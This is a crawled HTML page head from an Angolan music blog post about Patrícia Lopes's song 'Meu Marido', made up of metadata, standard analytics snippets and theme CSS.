

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html
body_size: 56842
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LX0JTK961K'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LX0JTK961K');
</script>
<meta content='fe464552471618cc843f2baef0594ee4' name='monetag'/>
<!-- TAG para slides -->
<style>
        .carouselab {
            position: relative;
            max-width: 323px; /* Adicionar outros slides, use este primeiro paragrafo de script, exemplo slidemusic*/
            margin: auto;
            overflow: hidden;
            border: 0px solid #ddd; /* tamanho das bordas*/
            border-radius: 0px; /* Define o curvatura das bordas*/
        }

        .slidesab {
            display: flex;
            transition: transform 0.5s ease-in-out;
            width: 100%;
        }



        .slidesab img {
            width: 100%;
            border-radius: 0px;
        }

.slidesab a {
            flex: 1 0 100%;
        }

        .navigationab {
            position: absolute;
            top: 50%;
            width: 100%;
            display: flex;
            justify-content: space-between;
            transform: translateY(-50%);
        }

        .prevab, .nextab {
            cursor: pointer;
            background-color: rgba(0, 0, 0, 0.5);
            color: white;
            border: none;
            
            border-radius: 50%;
        }
.prevab:hover, .nextab:hover {
            color: #00ffea; /* Adiciona um efeito de hover */

    </style>
<meta content='U-zO97qaDEA4C9K37wJviNjxYp-jyP53dmgXgFl4LMY' name='google-site-verification'/>
<meta content='E8C9125199B3B5E288FEB745F65E1171' name='msvalidate.01'/>
<!-- Clarity tracking code for https://www.angomais.net/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "572arnntq7");</script>
<googlebe6afe04dfed6266></googlebe6afe04dfed6266>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.angomais.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ango Mais - Atom" href="https://www.angomais.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ango Mais - RSS" href="https://www.angomais.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ango Mais - Atom" href="https://www.blogger.com/feeds/5396207172997086520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ango Mais - Atom" href="https://www.angomais.net/feeds/202413707604949979/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg' rel='image_src'/>
<meta content='https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html' property='og:url'/>
<meta content='Patrícia Lopes - Meu Marido (Afro Pop)' property='og:title'/>
<meta content='O seu destino para desfrutar a musicalidade africana, aonde artistas podem partilhar os seus projectos com o mundo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/w1200-h630-p-k-no-nu/PATRICIA+LOPES+2.jpg' property='og:image'/>
<title>
Patrícia Lopes - Meu Marido (Afro Pop) - Ango Mais
</title>
<!-- Social Media meta tag need customer customization -->
<script type='text/javascript'> 
	var _gaq = _gaq || []; 
	_gaq.push(['_setAccount', 'UA-43785363-1']); 
	_gaq.push(['_trackPageview']);
	(function() { 
		var ga = document.createElement('script'); 
		ga.type = 'text/javascript'; 
		ga.async = true; 
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; 
		// ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
		var s = document.getElementsByTagName('script')[0]; 
		s.parentNode.insertBefore(ga, s);
	})();
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43785363-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- Description and Keywords (start) -->
<meta content='Benvindo ao Angomais, trazemos para si as últimas novidades da música africana' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Patrícia Lopes - Meu Marido (Afro Pop)' property='og:title'/>
<meta content='https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg' property='og:image'/>
<meta content='Ango Mais' property='og:site_name'/>
<meta content='https://www.angomais.net/' name='twitter:domain'/>
<meta content='Patrícia Lopes - Meu Marido (Afro Pop)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg' name='twitter:image'/>
<meta content='Patrícia Lopes - Meu Marido (Afro Pop)' name='twitter:title'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Angomais.net
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0045e0"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#021930"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#021930"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#021930"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#033c77}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0045e0}
a:hover{color:#0045e0}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#021930;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#0045e0}
.selectnav{display:none;background-color:#021930;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#0045e0}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#033c77;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #00a1e0;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #0045e0;}
li.li-home:hover{color: #0045e0;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#fff;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #0045e0;}
#main-nav ul li:hover a{ color: #0045e0;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#021930;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #021930}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#f2f2f2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#f2f2f2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#0045e0;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#0045e0;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#021930;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#222222;border-radius:0}
#nav-search #s:focus{color:#222222;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #0045e0;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#033c77;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #0045e0;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju_qdMs9AtC-oIHvcBE_QGN_ftxvOpAXZdXc_SLr7A8vUn0caYqryME_7PukpdM0iFLW8dPqJ6oBI6r-bD2TUs280F2UPZ-rOdh-dD0ForuUkJ4Zsgzad5ukMoDRNiaSrcKSRJtFX-rWc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju_qdMs9AtC-oIHvcBE_QGN_ftxvOpAXZdXc_SLr7A8vUn0caYqryME_7PukpdM0iFLW8dPqJ6oBI6r-bD2TUs280F2UPZ-rOdh-dD0ForuUkJ4Zsgzad5ukMoDRNiaSrcKSRJtFX-rWc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju_qdMs9AtC-oIHvcBE_QGN_ftxvOpAXZdXc_SLr7A8vUn0caYqryME_7PukpdM0iFLW8dPqJ6oBI6r-bD2TUs280F2UPZ-rOdh-dD0ForuUkJ4Zsgzad5ukMoDRNiaSrcKSRJtFX-rWc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#033c77}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#0045e0;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#0045e0}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#033c77;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#0045e0}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW34PB8gNXqcrzYTcP4odhmfXgzGQ239iuXKJWSqCVjZShKmZS3FaQUQrlQmxHVnSIUXr_fZjLcmAjHMXaHGWWWY4BydorjyCrhccGIbiz0dwSyoYQQSyTFld-S1_4gVb_niNT4BMNxXI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#033c77;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#0045e0}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW34PB8gNXqcrzYTcP4odhmfXgzGQ239iuXKJWSqCVjZShKmZS3FaQUQrlQmxHVnSIUXr_fZjLcmAjHMXaHGWWWY4BydorjyCrhccGIbiz0dwSyoYQQSyTFld-S1_4gVb_niNT4BMNxXI/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#0045e0;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
